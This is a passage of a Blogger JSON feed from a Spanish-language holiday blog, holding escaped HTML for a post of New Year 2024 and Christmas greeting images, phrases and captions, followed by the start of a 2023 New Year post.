src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjdtSn3xqFO2biuOyJmi_EAT6467fczeBgJl2AIuLOg0_qfGrMM2AhbWWGHOPuOzCbPZUUkDAsmQXEuWWAFbfp67mqB1l1FeK7YZekWTt2NzxycjlhFGcrlrTTzw1NOd1xAKhnLA0zwD_y8hxxUiIDUuEFoObtQtGZEvO5biWQ4ReCB1rJY8-WgXXc12o\/w640-h392\/FELIZ%202024.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003E\n\u0026nbsp; Feliz Año Nuevo 2024\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EMis mejores deseo PAZ, AMOR Y FELICIDAD para el año venidero\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; letter-spacing: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\nFeliz Año Nuevo para facebook, descarga Mejores Frases Para desear un Feliz Año Nuevo\u0026nbsp; Para Compartir\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EMensajes de Año Nuevo 2024: \u003C\/h2\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003ELos mensajes de Año Nuevo son la forma perfecta de expresar tus sentimientos a tus seres queridos. \"Que cada día del 2024 esté lleno de risas, amor y nuevas oportunidades\" es solo un ejemplo de cómo puedes transmitir tus buenos deseos. Personaliza tus mensajes para que reflejen tu afecto y esperanza para el año que viene.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2\u003EFrases para Año Nuevo 2024: \u003C\/h2\u003E\u003Cbr \/\u003EInspirémonos con frases que nos motiven a enfrentar los desafíos y a apreciar los momentos especiales. \"Que el 2024 sea un lienzo en blanco listo para ser pintado con colores de amor y éxito\" es una frase que puede llenar de optimismo y positivismo cualquier inicio de año.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ESaludos para el 2024: \u003C\/h2\u003E\u003Cbr \/\u003ELos saludos son la manera perfecta de dar la bienvenida al Año Nuevo con estilo. \"¡Bienvenido 2024! Que este año te traiga todo lo que has estado esperando y más\" es un saludo que transmite entusiasmo y anticipación por las oportunidades que el nuevo año nos brinda.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2\u003ECelebración Año Nuevo 2024: \u003C\/h2\u003E\u003Cbr \/\u003ELa celebración del Año Nuevo es una tradición que une a personas de todo el mundo. Planifica una celebración llena de alegría y esperanza. Organiza una fiesta con amigos y familiares, disfruta de una cena especial y celebra con fuegos artificiales para marcar el inicio del 2024 con estilo.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsG_tEMYRTIQojwT1e2k2B9fegFkLoTqK0VnhqN1F-8Lj7pMfxDqkjyaLgAMgDG28cQksnqENtVpAef4_TK0MKWbbTRcwGRWzXtL_aRWRHO7K3QR6ENxrfoxvorO9DFcdq5a7X90KYaXUu7KePrUgQwYXLKodvtVwqBXaP5d9HZrdjrO6IAjCdkXWeBjE\/s720\/imageedit_84_5404094200.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"513\" data-original-width=\"720\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsG_tEMYRTIQojwT1e2k2B9fegFkLoTqK0VnhqN1F-8Lj7pMfxDqkjyaLgAMgDG28cQksnqENtVpAef4_TK0MKWbbTRcwGRWzXtL_aRWRHO7K3QR6ENxrfoxvorO9DFcdq5a7X90KYaXUu7KePrUgQwYXLKodvtVwqBXaP5d9HZrdjrO6IAjCdkXWeBjE\/w640-h456\/imageedit_84_5404094200.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2\u003EImágenes Año Nuevo 2024:\u003C\/h2\u003E\u003Cbr \/\u003ELas imágenes son una forma visualmente impactante de compartir tus deseos y celebrar la llegada del Año Nuevo. Comparte imágenes festivas en redes sociales y mensajes para transmitir el espíritu alegre de la temporada. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNKY141z6-xw3uMo-zR838-HB9NBMHzo4RHELw3WjSW-6-oqEKTE69i3qYdwUORFUD8q8YbsJ-h3JLTObdN31x3rBpxaIIsWyBhy16AocV9WX7sC2OAEiTdJAlLEOZPUyk9WcAxPE-mm6CLlAzPYFCUXVjrO7uxH8GXCS-RiHOEsYfl9Q3yKgiK6fQ6Mk\/s650\/mensajes-de-navidad-para-enviar.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"650\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNKY141z6-xw3uMo-zR838-HB9NBMHzo4RHELw3WjSW-6-oqEKTE69i3qYdwUORFUD8q8YbsJ-h3JLTObdN31x3rBpxaIIsWyBhy16AocV9WX7sC2OAEiTdJAlLEOZPUyk9WcAxPE-mm6CLlAzPYFCUXVjrO7uxH8GXCS-RiHOEsYfl9Q3yKgiK6fQ6Mk\/w640-h492\/mensajes-de-navidad-para-enviar.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_24HNM99yHlPD_O3Mt90Y20-8YkHFcWRWPAwCT6Til4AKsDUHh_5ASGHhLMcl9gu1CPFpG19i7DRgkpndmIFim2e5tmpSwy9WPFKUpIJsKwVcYmQb0duv83meivncIQgzXJ_CyylUnCmYCD0rLBhZuUnwvDPmyN28OqwXdc6uj0PYVc2w7z08rCKK6p0\/s498\/gratis%20postal%20feliz%2020234.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"498\" data-original-width=\"498\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_24HNM99yHlPD_O3Mt90Y20-8YkHFcWRWPAwCT6Til4AKsDUHh_5ASGHhLMcl9gu1CPFpG19i7DRgkpndmIFim2e5tmpSwy9WPFKUpIJsKwVcYmQb0duv83meivncIQgzXJ_CyylUnCmYCD0rLBhZuUnwvDPmyN28OqwXdc6uj0PYVc2w7z08rCKK6p0\/w640-h640\/gratis%20postal%20feliz%2020234.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EFeliz Navidad y feliz Año nuevo 2024\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4gZX2vcJMOeihZWEKVzJqcUgYoyRQ4QmEVw9m4qD4_XEcJP6Oq4xB-jLFWKbKdjXfPHbdBiZ81-83RxehKvGLdMid3J5x8wFMORFD70ZwZNfII_3eLr-W-EPvlQ8XjBfBW-LKJXLaw_k\/s1600\/feliz+a%25C3%25B1o+2018+cosasparanavidad+%25284%2529+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"639\" data-original-width=\"1023\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4gZX2vcJMOeihZWEKVzJqcUgYoyRQ4QmEVw9m4qD4_XEcJP6Oq4xB-jLFWKbKdjXfPHbdBiZ81-83RxehKvGLdMid3J5x8wFMORFD70ZwZNfII_3eLr-W-EPvlQ8XjBfBW-LKJXLaw_k\/s640\/feliz+a%25C3%25B1o+2018+cosasparanavidad+%25284%2529+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EImagen con regalos y tonos dorado con la frase Feliz Navidad y próspero año Nuevo\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglWwmmQPsXiO3YeZTcqSnMhiR2-PJZKeajNnjUwAlu8D9UjZOx7iH7HSbKq_vC_N6l2sSeq0Ejo0h_IIJ2BhXZtABi14IyX3yKrLO8tUU1brwj8vFMLT_KDSd_MhXtgKq2EA7Zsy3p8DI\/s1600\/feliz+a%25C3%25B1o+2018+c2osasparanavidad+%25289%2529+1+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"821\" height=\"596\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglWwmmQPsXiO3YeZTcqSnMhiR2-PJZKeajNnjUwAlu8D9UjZOx7iH7HSbKq_vC_N6l2sSeq0Ejo0h_IIJ2BhXZtABi14IyX3yKrLO8tUU1brwj8vFMLT_KDSd_MhXtgKq2EA7Zsy3p8DI\/s640\/feliz+a%25C3%25B1o+2018+c2osasparanavidad+%25289%2529+1+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFoto de un niño vestido de Santa Claus y la frase\u0026nbsp; a todos mis amigos Felices fiestas\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIPKBaHWkKSfB7dxKUMVMcK1vD-B94cXKPnGA29LapDJghgxOwjpOs7er-ej2muNjusoqiSThG-8H2_wCLo6jzEz_X_4MaO5mcwn0R6mTEssaRO2dmVowbuv5RUDcBHFFQDNjhXmedeTY\/s1600\/feliz+a%25C3%25B1o+2018+r+osasparanavidad+%25289%2529+1+1+1+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"634\" data-original-width=\"742\" height=\"546\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIPKBaHWkKSfB7dxKUMVMcK1vD-B94cXKPnGA29LapDJghgxOwjpOs7er-ej2muNjusoqiSThG-8H2_wCLo6jzEz_X_4MaO5mcwn0R6mTEssaRO2dmVowbuv5RUDcBHFFQDNjhXmedeTY\/s640\/feliz+a%25C3%25B1o+2018+r+osasparanavidad+%25289%2529+1+1+1+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir0ES2bckKaTbabk67Bo653XpKnrIMllXJBB2HYPCPUQyiAXVzl9avTsHQmXZxAJmFb5YVWB7nSUWwePibVjXxPH-0OCr0LZPMSg2vOaTGXHic2g-HgbXUjJ02TQXu-bZGtaWTk6dMYSc\/s450\/feliz+a%25C3%25B1o+nuevo+44.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"304\" data-original-width=\"450\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir0ES2bckKaTbabk67Bo653XpKnrIMllXJBB2HYPCPUQyiAXVzl9avTsHQmXZxAJmFb5YVWB7nSUWwePibVjXxPH-0OCr0LZPMSg2vOaTGXHic2g-HgbXUjJ02TQXu-bZGtaWTk6dMYSc\/w640-h432\/feliz+a%25C3%25B1o+nuevo+44.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_lVddjuHZHHZz_ThgMTdDcsw6Igif4hc6Tef7ALZt4zqKFMtpES2DoVnzYYSJe8asy6NVv0Ul6Hgxc6sPwylU7DS0r-fp2avlP9jWN2fgUAj1mAZsOKI1lzeq4SDj_dxuVO3jF5kUEws\/s1600\/feliz+a%25C3%25B1o+2018+cosasparanavidad+%25289%2529+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"685\" data-original-width=\"694\" height=\"630\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_lVddjuHZHHZz_ThgMTdDcsw6Igif4hc6Tef7ALZt4zqKFMtpES2DoVnzYYSJe8asy6NVv0Ul6Hgxc6sPwylU7DS0r-fp2avlP9jWN2fgUAj1mAZsOKI1lzeq4SDj_dxuVO3jF5kUEws\/s640\/feliz+a%25C3%25B1o+2018+cosasparanavidad+%25289%2529+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4Of9fCuNCfkVHmzoW2C2pPKBOsanrcRmnleWXD4vSqxCWefRCtG-18EKYJ9NlTb14WZkIs3ALJ5eggGlinqGrjOXkQAGNV5OyEeE21cFIoKBOoCOrP3bbTnAdAtcQOLh2mkfZ4naK0Ss\/s1600\/feliz+a%25C3%25B1o+2018+cosasparanavidad+%252813%2529+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"1023\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4Of9fCuNCfkVHmzoW2C2pPKBOsanrcRmnleWXD4vSqxCWefRCtG-18EKYJ9NlTb14WZkIs3ALJ5eggGlinqGrjOXkQAGNV5OyEeE21cFIoKBOoCOrP3bbTnAdAtcQOLh2mkfZ4naK0Ss\/s640\/feliz+a%25C3%25B1o+2018+cosasparanavidad+%252813%2529+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EImagen colorida con Renos y la frase Feliz Navidad y próspero año Nuevo\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZG55gAqapLNSv5t1H_LDLCeminmynu54g9lnAtpYh7nxw0m9PcyQZ2YRoBcfBUTpaBpq6pAcUAPpsVE7NDW4tcCjP6WHkj-piPG-b3_agxSsb6rp5UOhdH9WvT7ftCsSvLHAs7O-BHx4\/s1600\/feliz+a%25C3%25B1o+2018+F+cosasparanavidad+%25284%2529+1+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"959\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZG55gAqapLNSv5t1H_LDLCeminmynu54g9lnAtpYh7nxw0m9PcyQZ2YRoBcfBUTpaBpq6pAcUAPpsVE7NDW4tcCjP6WHkj-piPG-b3_agxSsb6rp5UOhdH9WvT7ftCsSvLHAs7O-BHx4\/s640\/feliz+a%25C3%25B1o+2018+F+cosasparanavidad+%25284%2529+1+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nImagen con bola grande de navidad en color rojo y la frase Feliz Navidad y próspero año Nuevo\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZpoIpNj24T6rfzB42mTfGj02cpPqpwbDNT6kLtKn-isSanfA14fQKYkG9gQn9V4gZMyK6HHIA6QrjYrUQWW9Gxtm1HAWGvDAtt8v0w04wMc-gDrQhWtIMrBLJ1jB79YhcSmbU6B8C0vE\/s1600-h\/fekiz%252520navidad%252520%252520%2525281%252529%25255B2%25255D.png\"\u003E\u003Cimg alt=\"fekiz navidad  (1)\" border=\"0\" height=\"481\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2ZqcsucqPFIdozpEQ9woe2PwESiBrj-0GYRxrWqQmmoaRlTGNdpaJWwAodjcorboVFWUUTzFHbf5rYd5HT2FxQJPn9lFMfpl3erMwZcq6nDrwmzLhGof8TP-N-p3r3cjlLo7mcYfH7oc\/w640-h481\/fekiz%252520navidad%252520%252520%2525281%252529_thumb.png?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"fekiz navidad  (1)\" width=\"640\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFoto de nacimiento y la frase Feliz Navidad ¡bendiciones!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX3p2RYXjFQbJwGNvudUkBSJB-svIakxiC6TKcJrmyfPGHuonHtCfqalpf676WEfJGBPLPQKRLj_T-cH3aJhVuhrhCd7-jXqpLDEH5ogtv691PjLkJSZ1mzYczV-X0zMWkTJuDDu8XkIk\/s1600-h\/fekiz%252520navidad%252520%252520%2525282%252529%25255B2%25255D.png\"\u003E\u003Cimg alt=\"fekiz navidad  (2)\" border=\"0\" height=\"401\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUbqRN8AAtqS3h-flXCYIweZXf6CAb8rXGABsVIIbvNKycwP03JIqrE5ehU2Kvc5JgR_An-av0f5pG1PYVEK8fD1KLX6iOeEdggOutysmWB6_AJ6J6hXC_k01p_LUwG4hRZQmvq-_uNsc\/w640-h401\/fekiz%252520navidad%252520%252520%2525282%252529_thumb.png?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"fekiz navidad  (2)\" width=\"640\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EImagen papá noel y árbol navideño y la frase Feliz Navidad amigos\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeYWI9zQI8uiC9ZzAST5-iAXrnBW4JGVeoGOIAJyD4ia3SKbqZ0pyYOQUrobTSz4LGSFk5KxZ0wbqgF16FbS6ZFzUXWaprNMq2aRxi_4xhjLBHdrTbeMVgN-hESAqY9bKJXYAAY7uY5lk\/s1600-h\/fekiz%252520navidad%252520%252520%2525283%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"imagen de Santa Claus con saco de regalos y la frases Feliz Navidad\" border=\"0\" height=\"481\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGWl0mYx5qryi-IL8sbeyfi4iNZ4Q7lSpCzw0YNFyGv8CDrtxhqDT48p2htyqOsvT83wPl6_J1_9dsuClkQS6iTCp5KechJUdwnXyE0SuzH1Wwx2xXnglW1LOb3_tHv4b_DjG1amclb2s\/w640-h481\/fekiz%252520navidad%252520%252520%2525283%252529_thumb.jpg?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"imagen de Santa Claus con saco de regalos y la frases Feliz Navidad\" width=\"640\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eimagen de Santa Claus con saco de regalos y la frases Feliz Navidad\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_wlTNOlzkk8T0bzMqAGpA3gwGqLMCqCEw29tdnER9VEpB7iUNknl56yqbkmttwB-9PnzfpVW8UKYO2NPp27u1Fofpkpa0D3sWFN5sdeIECqCDV4ODTBsd2Ftp3hJkZaHq5xGU12jklys\/s1600-h\/fekiz%252520navidad%252520%252520%2525281%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"feliz navidad  (1)\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhzEWGjQfMsaS5FYuWfwjt9PeQGFdZQtY4sBivKIO14iTwmv-0V1xw0IMBoJ_eGd4v_bJ5YbSRjlhQ2y2-x-GXAPpkzLXBaoaMuDUP4Q0QqD_bVGl4u81YQCJwWxwEvARD408RD2kYmiI\/s16000\/fekiz%252520navidad%252520%252520%2525281%252529_thumb.jpg?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"No existe la Navidad ideal, solo la Navidad que usted decida crea\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/div\u003E\n\u003Ch6\u003E\n\u003C\/h6\u003E\u003Cdiv\u003E\u0026nbsp;“No existe la Navidad ideal, solo la Navidad que usted decida crear como reflejo de sus valores, deseos, afectos y tradiciones” \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMis mejores deseos para ti en este nuevo año Que tengas un buen comienzo en Enero, Alegria en Febrero, Paz en Marzo, Amor en Abril, Diversión en Mayo, Sin preocupaciones\u0026nbsp;desde Junio a Noviembre, Felicidad en diciembre, Que tengas un maravilloso año nuevo\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/361056985544673454\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2015\/12\/feliz-navidad-y-feliz-ano-nuevo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/361056985544673454"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/361056985544673454"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2015\/12\/feliz-navidad-y-feliz-ano-nuevo.html","title":"Feliz Navidad y feliz Año nuevo 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjdtSn3xqFO2biuOyJmi_EAT6467fczeBgJl2AIuLOg0_qfGrMM2AhbWWGHOPuOzCbPZUUkDAsmQXEuWWAFbfp67mqB1l1FeK7YZekWTt2NzxycjlhFGcrlrTTzw1NOd1xAKhnLA0zwD_y8hxxUiIDUuEFoObtQtGZEvO5biWQ4ReCB1rJY8-WgXXc12o\/s72-w640-h392-c\/FELIZ%202024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-9213106891201580467"},"published":{"$t":"2022-11-11T14:00:00.001-08:00"},"updated":{"$t":"2022-11-11T14:00:37.486-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2023"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"}],"title":{"type":"text","$t":"Feliz año 2023  para amigos"},"content":{"type":"html","$t":"\u003Ch2\u003E\n\u003Cbr \/\u003E\u003C\/h2\u003E\n\u003Ch2\u003E\nFeliz año 2023\u0026nbsp; para compartir\u003C\/h2\u003E\nimágenes Feliz Año nuevo para compartir en tus grupos de WhatsApp\u003Cbr \/\u003E\nEl Año Nuevo nos abre el abanico a nuevos retos y nuevos sueños, quizás el 2023\u0026nbsp; no hay sido el año que esperábamos, pero con fuerza y esperanza esperamos la llegado del 2023\u0026nbsp; que nos traerá nuevos desafíos para fortalecernos espiritualmente\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Imágenes\u0026nbsp; bonitas para descargar y compartir con frases feliz Año nuevo para felicitar a tus amigos,\u0026nbsp; las imágenes únicas e inéditas, en nuestro 